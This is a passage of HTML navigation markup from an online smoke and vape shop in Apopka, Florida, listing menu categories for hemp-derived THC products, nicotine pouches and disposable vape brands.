                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="vape-shop-8" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">VAPE SHOP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="VAPE SHOP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">VAPE SHOP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/nicotine-pouches"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">NICOTINE POUCHES</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-coils"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT COILS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/replacement-pods"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">REPLACEMENT PODS</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/collections/vape-pen-battery"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">VAPE PEN BATTERY</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="locations-9" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">LOCATIONS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="locations-9" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">LOCATIONS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="LOCATIONS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">LOCATIONS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item">
                    
                      <a href="https://www.zmarksthespot.com/pages/smoke-shop-apopka"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">SMOKE SHOP APOPKA</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
      </ul>
    </nav>
    
    <div class="header-address-mobile">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg>
                <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action">
            <strong>Call us:</strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
  </header>

  
  <nav class="small--hide border-bottom" id="AccessibleNav" role="navigation">
    
<ul class="site-nav list--inline site-nav--centered" id="SiteNav">
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-hemp">
          <span class="site-nav__label">HEMP</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-hemp">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="/collections/dabs"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Dabs</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Edibles</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta Vapes</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 8</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 9</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Delta 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">HHC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Hemp Drinks</span>
                      </a>

                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">THC</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/mushroom"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Mushroom</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="https://www.zmarksthespot.com/collections/flower"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">Flowers</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-new-arrivals">
          <span class="site-nav__label">NEW ARRIVALS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-new-arrivals">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Disposable Vape</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-hemp"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">THC and Delta 8</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Smokeshop</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown site-nav--has-centered-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-disposable-vapes">
          <span class="site-nav__label">DISPOSABLE VAPES</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown site-nav__dropdown--centered critical-hidden" id="SiteNavLabel-disposable-vapes">
          
            <div class="site-nav__childlist">
              <ul class="site-nav__childlist-grid">
                
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">SHOP BY PRODUCT</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ADJUST</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airiss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRISS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/airmez"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIRMEZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AIR BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AL FAKHER CROWN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">AMY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARCHER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ARRO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BEN Northon</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BORING TIGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BERI CRUSH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/blazy-bunny"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">BLAZY BUNNY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cookies"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COOKIES</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">COLD STEEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/chris-brown"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CHRIS BROWN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">CZAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DHOSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DKHAAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOJO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/dozo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOZO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">DOOZY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/elux"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ELUX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/fasta-burrst-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FASTA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fifty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIFTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/firerose"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FIREROSE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/flonq"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FLONQ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/foger"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FOGER</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fruitia"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRUITIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/friooo-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FRIOOOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/fumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">FUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/geek-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GEEK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GIMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="#"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">GOAT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEAVENS GATE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HEYBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/horizontech-100k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HORIZON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HOTBOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">HULK HOGAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ICEWAVE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/ijoy"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">IJOY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INNOBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/invy-6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">INVY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kado-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KADO BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kori"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li>
